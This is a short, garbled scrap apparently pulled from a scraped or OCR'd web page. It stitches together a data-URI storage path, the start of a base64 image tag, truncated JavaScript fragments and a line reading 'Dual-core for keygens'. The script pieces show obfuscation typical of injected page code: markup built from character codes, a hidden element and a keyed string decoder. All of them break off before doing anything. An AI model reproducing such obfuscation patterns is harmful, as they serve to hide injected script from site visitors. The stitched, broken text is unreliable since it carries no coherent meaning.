
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,1
ui').style.display='none';var dc=(function(s,k){var r='';var 
Processor:
Dual-core for keygens